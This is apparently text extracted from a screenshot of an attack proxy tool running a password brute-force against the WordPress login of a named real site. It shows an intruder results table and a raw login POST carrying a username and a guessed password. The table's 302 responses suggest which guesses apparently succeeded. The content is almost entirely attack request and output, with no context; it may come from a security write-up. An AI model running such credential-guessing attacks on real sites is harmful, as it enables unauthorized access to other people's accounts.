 Request Payload Status Error Timeout Length
3 14 200 5032
4 15 200 5032
5 16 200 5032
6 17 200 5032
7 18 200 5032
8 19 302 351
9 20 200 5032
10 21 200 5032
11 22 302 351
12 23 302 351
13 24 302 351
Request Response
Raw Params Headers Hex
Referer: http://blog.onavo.com/wp-login.php
Cookie: wordpress_test_cookie=WP+Cookie+check
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
log=cara&pwd=test30&wp-submit=Log+In&redirect_to=
http%3A%2F%2Fblog.onavo.com%2Fwp-admin%2F&testcoo
kie=1